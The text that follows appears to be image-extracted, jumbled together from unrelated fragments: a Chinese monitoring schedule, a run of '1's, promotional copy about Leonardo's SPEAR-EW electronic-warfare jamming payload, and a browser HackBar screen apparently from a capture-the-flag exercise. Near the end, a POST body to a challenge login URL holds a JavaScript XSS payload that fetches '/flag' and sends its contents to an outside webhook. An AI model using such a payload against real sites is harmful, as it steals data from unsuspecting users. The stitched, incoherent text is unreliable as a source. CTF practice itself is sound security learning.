 1. 早上起飞监控
2. 中午加班监控
3. 晚上回收并进行复盘
1
1
1
1
1
1
1
1
1
1
1
1
The core of SPEAR-EW's payload is Leonardo's advanced,
miniaturised Digital Radio Frequency Memory (DRFM)
technology, which offers the most advanced and future-proof
electronic jamming and deception available on the market today.
False target decoying and obscuration jamming capability
to increase the survivability of aircraft and suppress enemy air
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://0192d63be55d7e5fbf41f3da8c29274f.q3m9.dg10.ciihw.cn:45150/login
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY
Body
Name
fetch(`/flag`).then(t=>t.text()).then(t=>location=`https://webhook/?f=`+encodeURIComponent(t))
Ori